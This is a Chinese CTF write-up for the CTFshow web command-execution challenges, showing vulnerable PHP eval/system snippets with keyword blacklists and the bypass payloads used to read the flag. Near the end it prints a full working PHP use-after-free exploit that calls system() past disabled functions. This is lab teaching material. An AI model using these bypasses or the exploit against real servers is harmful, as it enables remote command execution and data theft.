您现在的位置是:首页 >技术教程 >CTFshow Web入门 命令执行网站首页技术教程

CTFshow Web入门 命令执行

目录

web29

web30

web31

web32

web33

web34

web35

web36

web37

web38

web39

web40

web41

web42

web43

web44

web45

web46

web47

web48

web49

web50

web51

web52

web53

web54

web55

web56

web57

web58

web59

web60-65

web66

web67

web68

web69

web70

web71

web72

web73

web74

web75

web76

web77

web118

web119

web120

web121

web122

web124

















web29

<?php

error_reporting(0);

if(isset($_GET['c'])){

$c = $_GET['c'];

if(!preg_match("/flag/i", $c)){

eval($c);

}

}else{

highlight_file(__FILE__);









}先ls看一下列表东西

![]()

![]()

虽然过滤了flag,但是*可以匹配0或多个字符

![]()

web30

<?php

error_reporting(0);

if(isset($_GET['c'])){

$c = $_GET['c'];

if(!preg_match("/flag|system|php/i", $c)){

eval($c);

}

}else{

highlight_file(__FILE__);

}![]()

![]()

web31

姿势1.嵌套include文件包含,利用伪协议与base64解码

![]()

![]()

姿势2.嵌套eval,逃逸参数

![]()

姿势3.嵌套require文件包含,利用伪协议与base64解码![]()

![]()

姿势4.show_source(next(array_reverse(scandir(pos(localeconv())))))

localeconv() 函数返回一包含本地数字及货币格式信息的数组

pos函数返回数组中当前元素(指针指向)的值

scandir函数返回指定目录中的文件和数组

array_reverse将数组倒序输出

next将指针指向数组的下一个元素并输出

show_source对文件进行语法高亮显示,是highlight_file()别名

![]()

web32

由于过滤了分号(;),所以用?>来代替分号

<?php

error_reporting(0);

if(isset($_GET['c'])){

$c = $_GET['c'];

if(!preg_match("/flag|system|php|cat|sort|shell|.| |'|`|echo|;|(/i", $c)){

eval($c);

}

}else{

highlight_file(__FILE__);

}![]()

web33

<?php

error_reporting(0);

if(isset($_GET['c'])){

$c = $_GET['c'];

if(!preg_match("/flag|system|php|cat|sort|shell|.| |'|`|echo|;|(|"/i", $c)){

eval($c);

}

}else{

highlight_file(__FILE__);

}![]()

![]()

web34

<?php

error_reporting(0);

if(isset($_GET['c'])){

$c = $_GET['c'];

if(!preg_match("/flag|system|php|cat|sort|shell|.| |'|`|echo|;|(|:|"/i", $c)){

eval($c);

}

}else{

highlight_file(__FILE__);

}![]()

![]()

web35

<?php

error_reporting(0);

if(isset($_GET['c'])){

$c = $_GET['c'];

if(!preg_match("/flag|system|php|cat|sort|shell|.| |'|`|echo|;|(|:|"|<|=/i", $c)){

eval($c);

}

}else{

highlight_file(__FILE__);

}![]()

web36

<?php

error_reporting(0);

if(isset($_GET['c'])){

$c = $_GET['c'];

if(!preg_match("/flag|system|php|cat|sort|shell|.| |'|`|echo|;|(|:|"|<|=|/|[0-9]/i", $c)){

eval($c);

}

}else{

highlight_file(__FILE__);

}![]()

web37

<?php

//flag in flag.php

error_reporting(0);

if(isset($_GET['c'])){

$c = $_GET['c'];

if(!preg_match("/flag/i", $c)){

include($c);

echo $flag;

}

}else{

highlight_file(__FILE__);

}php伪协议data

![]()

web38

<?php

//flag in flag.php

error_reporting(0);

if(isset($_GET['c'])){

$c = $_GET['c'];

if(!preg_match("/flag|php|file/i", $c)){

include($c);

echo $flag;

}

}else{

highlight_file(__FILE__);

}php伪协议data与base64

![]()

web39

<?php

//flag in flag.php

error_reporting(0);

if(isset($_GET['c'])){

$c = $_GET['c'];

if(!preg_match("/flag/i", $c)){

include($c.".php");

}

}else{

highlight_file(__FILE__);

}![]()

![]()

![]()

web40

<?php

if(isset($_GET['c'])){

$c = $_GET['c'];

if(!preg_match("/[0-9]|~|`|@|#|\$|\%|^|&|*|(|)|-|=|+|{|[|]|}|:|'|"|,|<|.|>|/|?|\\/i", $c)){

eval($c);

}

}else{

highlight_file(__FILE__);

}![]()

web41

<?php

if(isset($_POST['c'])){

$c = $_POST['c'];

if(!preg_match('/[0-9]|[a-z]|^|+|~|$|[|]|{|}|&|-/i', $c)){

eval("echo($c);");

}

}else{

highlight_file(__FILE__);

}



?>用羽师傅的脚本利用或来做:

ctfshow web入门 web41_ctfshow web41_yu22x的博客-CSDN博客

web42

<?php

if(isset($_GET['c'])){

$c=$_GET['c'];

system($c." >/dev/null 2>&1");

}else{

highlight_file(__FILE__);

}![]()

![]()

![]()

![]()

web43

<?php

if(isset($_GET['c'])){

$c=$_GET['c'];

if(!preg_match("/;|cat/i", $c)){

system($c." >/dev/null 2>&1");

}

}else{

highlight_file(__FILE__);

};被禁用了,使用%0a代替

![]()

![]()

![]()

web44

<?php

if(isset($_GET['c'])){

$c=$_GET['c'];

if(!preg_match("/;|cat|flag/i", $c)){

system($c." >/dev/null 2>&1");

}

}else{

highlight_file(__FILE__);

}![]()

web45

<?php

if(isset($_GET['c'])){

$c=$_GET['c'];

if(!preg_match("/;|cat|flag| /i", $c)){

system($c." >/dev/null 2>&1");

}

}else{

highlight_file(__FILE__);

}过滤了空格,用tab(%09)代替

![]()

web46

<?php

if(isset($_GET['c'])){

$c=$_GET['c'];

if(!preg_match("/;|cat|flag| |[0-9]|\$|*/i", $c)){

system($c." >/dev/null 2>&1");

}

}else{

highlight_file(__FILE__);

}![]()

web47

<?php

if(isset($_GET['c'])){

$c=$_GET['c'];

if(!preg_match("/;|cat|flag| |[0-9]|\$|*|more|less|head|sort|tail/i", $c)){

system($c." >/dev/null 2>&1");

}

}else{

highlight_file(__FILE__);

}![]()

web48

<?php

if(isset($_GET['c'])){

$c=$_GET['c'];

if(!preg_match("/;|cat|flag| |[0-9]|\$|*|more|less|head|sort|tail|sed|cut|awk|strings|od|curl|`/i", $c)){

system($c." >/dev/null 2>&1");

}

}else{

highlight_file(__FILE__);

}![]()

web49

<?php

if(isset($_GET['c'])){

$c=$_GET['c'];

if(!preg_match("/;|cat|flag| |[0-9]|\$|*|more|less|head|sort|tail|sed|cut|awk|strings|od|curl|`|\%/i", $c)){

system($c." >/dev/null 2>&1");

}

}else{

highlight_file(__FILE__);

}![]()

web50

<?php

if(isset($_GET['c'])){

$c=$_GET['c'];

if(!preg_match("/;|cat|flag| |[0-9]|\$|*|more|less|head|sort|tail|sed|cut|awk|strings|od|curl|`|\%|x09|x26/i", $c)){

system($c." >/dev/null 2>&1");

}

}else{

highlight_file(__FILE__);

}用<代替空格

![]()

web51

<?php

if(isset($_GET['c'])){

$c=$_GET['c'];

if(!preg_match("/;|cat|flag| |[0-9]|\$|*|more|less|head|sort|tail|sed|cut|tac|awk|strings|od|curl|`|\%|x09|x26/i", $c)){

system($c." >/dev/null 2>&1");

}

}else{

highlight_file(__FILE__);

}禁用了tac,使用ta''c绕过

![]()

web52

<?php

if(isset($_GET['c'])){

$c=$_GET['c'];

if(!preg_match("/;|cat|flag| |[0-9]|*|more|less|head|sort|tail|sed|cut|tac|awk|strings|od|curl|`|\%|x09|x26|>|</i", $c)){

system($c." >/dev/null 2>&1");

}

}else{

highlight_file(__FILE__);

}<和>都被禁用了,用${IFS}代替空格,没有{}也可以绕过

![]()

![]()

web53

<?php

if(isset($_GET['c'])){

$c=$_GET['c'];

if(!preg_match("/;|cat|flag| |[0-9]|*|more|wget|less|head|sort|tail|sed|cut|tac|awk|strings|od|curl|`|\%|x09|x26|>|</i", $c)){

echo($c);

$d = system($c);

echo "<br>".$d;

}else{

echo 'no';

}

}else{

highlight_file(__FILE__);

}![]()

![]()

也可以使用nl命令,nl命令和cat命令很像,只不过是加了行号

![]()

![]()

web54

<?php

if(isset($_GET['c'])){

$c=$_GET['c'];

if(!preg_match("/;|.*c.*a.*t.*|.*f.*l.*a.*g.*| |[0-9]|*|.*m.*o.*r.*e.*|.*w.*g.*e.*t.*|.*l.*e.*s.*s.*|.*h.*e.*a.*d.*|.*s.*o.*r.*t.*|.*t.*a.*i.*l.*|.*s.*e.*d.*|.*c.*u.*t.*|.*t.*a.*c.*|.*a.*w.*k.*|.*s.*t.*r.*i.*n.*g.*s.*|.*o.*d.*|.*c.*u.*r.*l.*|.*n.*l.*|.*s.*c.*p.*|.*r.*m.*|`|\%|x09|x26|>|</i", $c)){

system($c);

}

}else{

highlight_file(__FILE__);

}![]()

![]()

利用mv移动或改名文件命令

![]()

web55

<?php

// 你们在炫技吗?

if(isset($_GET['c'])){

$c=$_GET['c'];

if(!preg_match("/;|[a-z]|`|\%|x09|x26|>|</i", $c)){

system($c);

}

}else{

highlight_file(__FILE__);

}禁用了所有的小写字母,使用bin目录下的base64命令

![]()

web56

<?php

// 你们在炫技吗?

if(isset($_GET['c'])){

$c=$_GET['c'];

if(!preg_match("/;|[a-z]|[0-9]|\$|(|{|'|"|`|\%|x09|x26|>|</i", $c)){

system($c);

}

}else{

highlight_file(__FILE__);





}glob通配符,只有php生成临时文件包含大写字母,由于在ascii中,大写字母是在@-[之间的,利用/???/????????[@-[]匹配上传的临时文件

web57

<?php

// 还能炫的动吗?

//flag in 36.php

if(isset($_GET['c'])){

$c=$_GET['c'];

if(!preg_match("/;|[a-z]|[0-9]|`||#|'|"|`|\%|x09|x26|x0a|>|<|.|,|?|*|-|=|[/i", $c)){

system("cat ".$c.".php");

}

}else{

highlight_file(__FILE__);

}这次连[都过滤掉了,在shell中$(( )):表示对()中的内容做运算,而没有执行命令的时候$(())应该表示零,而用~取反可以得到-1,很多个-1相加得到-37,取反得到36,故payload:?c=$((~$(($((~$(())))$((~$(())))$((~$(())))$((~$(())))$((~$(())))$((~$(())))$((~$(())))$((~$(())))$((~$(())))$((~$(())))$((~$(())))$((~$(())))$((~$(())))$((~$(())))$((~$(())))$((~$(())))$((~$(())))$((~$(())))$((~$(())))$((~$(())))$((~$(())))$((~$(())))$((~$(())))$((~$(())))$((~$(())))$((~$(())))$((~$(())))$((~$(())))$((~$(())))$((~$(())))$((~$(())))$((~$(())))$((~$(())))$((~$(())))$((~$(())))$((~$(())))$((~$(()))) ))))



web58

<?php

// 你们在炫技吗?

if(isset($_POST['c'])){

$c= $_POST['c'];

eval($c);

}else{

highlight_file(__FILE__);





}show_source函数对flag.php进行高亮显示



web59

<?php

// 你们在炫技吗?

if(isset($_POST['c'])){

$c= $_POST['c'];

eval($c);

}else{

highlight_file(__FILE__);

}show_source('flag.php');

web60-65

从59-65禁用的函数可能是不一样的,但是都没有禁用show_source函数,都可以用show_source来得到flag



web66

<?php

// 你们在炫技吗?

if(isset($_POST['c'])){

$c= $_POST['c'];

eval($c);

}else{

highlight_file(__FILE__);



}代码还是一样的只不过禁用了show_source函数,换成highlight_file,67同66

![]()

web67

使用web66的方法可以白嫖

web68

禁用了highlight_file导致源码都看不到,但源码应该也跟之前的差不多,使用indlude

![]()



web69

继续使用include

![]()

web70

web71

<?php

error_reporting(0);

ini_set('display_errors', 0);

// 你们在炫技吗?

if(isset($_POST['c'])){

$c= $_POST['c'];

eval($c);

$s = ob_get_contents();

ob_end_clean();

echo preg_replace("/[0-9]|[a-z]/i","?",$s);

}else{

highlight_file(__FILE__);

}

?>





你要上天吗?执行php代码让后面的缓冲区不执行直接退出

web72

<?php

error_reporting(0);

ini_set('display_errors', 0);

// 你们在炫技吗?

if(isset($_POST['c'])){

$c= $_POST['c'];

eval($c);

$s = ob_get_contents();

ob_end_clean();

echo preg_replace("/[0-9]|[a-z]/i","?",$s);

}else{

highlight_file(__FILE__);

}

?>







你要上天吗?glob协议绕过:

由于还有opendir,导致我们只是得知了文件名,而文件位置还是再opendir之外,使用uaf

<?php

function ctfshow($cmd) {

global $abc, $helper, $backtrace;

class Vuln {

public $a;

public function __destruct() {

global $backtrace;

unset($this->a);

$backtrace = (new Exception)->getTrace();

if(!isset($backtrace[1]['args'])) {

$backtrace = debug_backtrace();

}

}

}

class Helper {

public $a, $b, $c, $d;

}

function str2ptr(&$str, $p = 0, $s = 8) {

$address = 0;

for($j = $s-1; $j >= 0; $j--) {

$address <<= 8;

$address |= ord($str[$p+$j]);

}

return $address;

}

function ptr2str($ptr, $m = 8) {

$out = "";

for ($i=0; $i < $m; $i++) {

$out .= sprintf("%c",($ptr & 0xff));

$ptr >>= 8;

}

return $out;

}

function write(&$str, $p, $v, $n = 8) {

$i = 0;

for($i = 0; $i < $n; $i++) {

$str[$p + $i] = sprintf("%c",($v & 0xff));

$v >>= 8;

}

}

function leak($addr, $p = 0, $s = 8) {

global $abc, $helper;

write($abc, 0x68, $addr + $p - 0x10);

$leak = strlen($helper->a);

if($s != 8) { $leak %= 2 << ($s * 8) - 1; }

return $leak;

}

function parse_elf($base) {

$e_type = leak($base, 0x10, 2);

$e_phoff = leak($base, 0x20);

$e_phentsize = leak($base, 0x36, 2);

$e_phnum = leak($base, 0x38, 2);

for($i = 0; $i < $e_phnum; $i++) {

$header = $base + $e_phoff + $i * $e_phentsize;

$p_type = leak($header, 0, 4);

$p_flags = leak($header, 4, 4);

$p_vaddr = leak($header, 0x10);

$p_memsz = leak($header, 0x28);

if($p_type == 1 && $p_flags == 6) {

$data_addr = $e_type == 2 ? $p_vaddr : $base + $p_vaddr;

$data_size = $p_memsz;

} else if($p_type == 1 && $p_flags == 5) {

$text_size = $p_memsz;

}

}

if(!$data_addr || !$text_size || !$data_size)

return false;

return [$data_addr, $text_size, $data_size];

}

function get_basic_funcs($base, $elf) {

list($data_addr, $text_size, $data_size) = $elf;

for($i = 0; $i < $data_size / 8; $i++) {

$leak = leak($data_addr, $i * 8);

if($leak - $base > 0 && $leak - $base < $data_addr - $base) {

$deref = leak($leak);

if($deref != 0x746e6174736e6f63)

continue;

} else continue;

$leak = leak($data_addr, ($i + 4) * 8);

if($leak - $base > 0 && $leak - $base < $data_addr - $base) {

$deref = leak($leak);

if($deref != 0x786568326e6962)

continue;

} else continue;

return $data_addr + $i * 8;

}

}

function get_binary_base($binary_leak) {

$base = 0;

$start = $binary_leak & 0xfffffffffffff000;

for($i = 0; $i < 0x1000; $i++) {

$addr = $start - 0x1000 * $i;

$leak = leak($addr, 0, 7);

if($leak == 0x10102464c457f) {

return $addr;

}

}

}

function get_system($basic_funcs) {

$addr = $basic_funcs;

do {

$f_entry = leak($addr);

$f_name = leak($f_entry, 0, 6);

if($f_name == 0x6d6574737973) {

return leak($addr + 8);

}

$addr += 0x20;

} while($f_entry != 0);

return false;

}

function trigger_uaf($arg) {

$arg = str_shuffle('AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA');

$vuln = new Vuln();

$vuln->a = $arg;

}

if(stristr(PHP_OS, 'WIN')) {

die('This PoC is for *nix systems only.');

}

$n_alloc = 10;

$contiguous = [];

for($i = 0; $i < $n_alloc; $i++)

$contiguous[] = str_shuffle('AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA');

trigger_uaf('x');

$abc = $backtrace[1]['args'][0];

$helper = new Helper;

$helper->b = function ($x) { };

if(strlen($abc) == 79 || strlen($abc) == 0) {

die("UAF failed");

}

$closure_handlers = str2ptr($abc, 0);

$php_heap = str2ptr($abc, 0x58);

$abc_addr = $php_heap - 0xc8;

write($abc, 0x60, 2);

write($abc, 0x70, 6);

write($abc, 0x10, $abc_addr + 0x60);

write($abc, 0x18, 0xa);

$closure_obj = str2ptr($abc, 0x20);

$binary_leak = leak($closure_handlers, 8);

if(!($base = get_binary_base($binary_leak))) {

die("Couldn't determine binary base address");

}

if(!($elf = parse_elf($base))) {

die("Couldn't parse ELF header");

}

if(!($basic_funcs = get_basic_funcs($base, $elf))) {

die("Couldn't get basic_functions address");

}

if(!($zif_system = get_system($basic_funcs))) {

die("Couldn't get zif_system address");

}

$fake_obj_offset = 0xd0;

for($i = 0; $i < 0x110; $i += 8) {

write($abc, $fake_obj_offset + $i, leak($closure_obj, $i));

}

write($abc, 0x20, $abc_addr + $fake_obj_offset);

write($abc, 0xd0 + 0x38, 1, 4);

write($abc, 0xd0 + 0x68, $zif_system);

($helper->b)($cmd);

exit();

}

ctfshow("cat /flag0.txt");ob_end_flush();

?>要url转码然后执行

